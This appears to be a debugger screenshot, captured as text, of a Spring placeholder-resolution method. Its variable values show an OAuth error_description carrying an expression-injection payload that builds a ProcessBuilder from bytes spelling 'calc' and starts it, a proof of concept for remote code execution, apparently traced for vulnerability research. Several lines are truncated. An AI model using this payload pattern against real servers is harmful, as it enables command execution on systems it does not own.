 1 override
59 protected String parseStringValue(String strVal, PlaceholderResolver placeholderResolver, Set<String> visitedPlaceholders) { strVal: "error=&quot;invalid_grant&quot;, error_des
60 StringBuilder result = new StringBuilder(strVal); result: "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lang.ProcessBuilder(new jav
61 int startIndex = strVal.indexOf(this.placeholderPrefix); strVal: "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lang.ProcessBuilder(
62
63 while(startIndex != -1) {
64 int endIndex = this.findPlaceholderEndIndex(result, startIndex); endIndex: 161
65 if (endIndex != -1) {
66 String placeholder = result.substring(startIndex + this.placeholderPrefix.length(), endIndex); result: "error=&quot;invalid_grant&quot;, error_description=&quot;Inv
67 String originalPlaceholder = placeholder; originalPlaceholder: "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
68 if (!visitedPlaceholders.add(placeholder)) {
69 throw new IllegalArgumentException("Circular placeholder reference '" + placeholder + "' in property definitions");
70 }
71
72 placeholder = this.parseStringValue(placeholder, placeholderResolver, visitedPlaceholders); visitedPlaceholders: size = 2
73 String propVal = placeholderResolver.resolvePlaceholder(placeholder); placeholderResolver:
visitedPlaceholders = {HashSet@7431} size = 2
74 if (propVal == null && this.valueSeparator != null) {
0 = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
1 = "errorSummary"
Debug: DemoApplication